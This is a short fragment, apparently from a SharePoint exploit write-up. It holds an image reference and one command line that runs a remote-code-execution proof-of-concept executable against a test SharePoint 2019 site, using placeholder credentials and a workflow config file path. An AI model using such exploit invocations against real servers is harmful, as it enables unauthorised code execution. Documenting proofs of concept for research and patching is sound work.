 > SP_soap_RCE_PoC.exe http://sp2019/sites/testsiteofuser2/ user2 P@ssw0rd contoso "Shared Documents/WF02config.xml"